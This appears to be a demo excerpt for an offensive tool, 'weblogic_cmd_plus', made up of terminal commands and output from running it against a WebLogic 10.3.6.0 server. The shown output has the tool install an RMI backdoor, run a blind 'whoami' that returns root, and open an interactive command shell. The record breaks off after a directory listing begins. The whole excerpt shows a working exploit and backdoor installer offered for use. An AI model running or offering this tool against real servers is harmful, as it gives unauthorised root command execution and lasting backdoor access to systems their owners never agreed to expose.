 root@icloud: ~/Git_Project/weblogic_cmd_plus# java -jar weblogic_cmd_plus.jar -H 172.23.0.2 -P 7001 -scan
################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v7.7 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################
20:09:20 [ INFO ][com.supeream.weblogic.T3ProtocolOperation]>> weblogic version: 10.3.6.0
20:09:20 [ INFO ][com.supeream.Main]>> Check if RMI back-door is installed
20:09:20 [ INFO ][com.supeream.Main]>> RMI back-door installed successfully
20:09:20 [ INFO ][com.supeream.Main]>> Execute the blind command: `whoami`
20:09:20 [ INFO ][com.supeream.Main]>> Command execution results: root
root@icloud: ~/Git_Project/weblogic_cmd_plus# java -jar weblogic_cmd_plus.jar -H 172.23.0.2 -P 7001 -scan -shell
################################################
#                                              #
#        ## #   #    ## ### ### ##  ###        #
#       # # #   #   # #  #  # # # #  #         #
#       ### #   #   ###  #  # # ##   #         #
#       # # ### ### # #  #  ### # # ###        #
#                                              #
# Obfuscation by Allatori Obfuscator v7.7 DEMO #
#                                              #
#           http://www.allatori.com            #
#                                              #
################################################
20:09:26 [ INFO ][com.supeream.weblogic.T3ProtocolOperation]>> weblogic version: 10.3.6.0
20:09:26 [ INFO ][com.supeream.Main]>> Check if RMI back-door is installed
20:09:27 [ INFO ][com.supeream.Main]>> RMI back-door installed successfully
please input command: >>ls -al
total 60